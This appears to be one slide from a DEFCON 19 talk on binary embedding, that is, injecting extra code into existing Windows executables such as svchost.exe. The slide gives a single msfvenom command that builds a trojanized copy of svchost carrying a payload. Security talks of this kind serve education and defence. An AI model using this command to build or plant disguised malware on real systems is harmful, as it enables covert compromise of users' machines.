 Binary Embedding/Modification
• Inject additional code into existing .exe files
– svchost/wininit/winlogon/...
• Example:
msfvenom -f exe -x svchost.exe -k -p - < pay > a.exe
DEFCON
19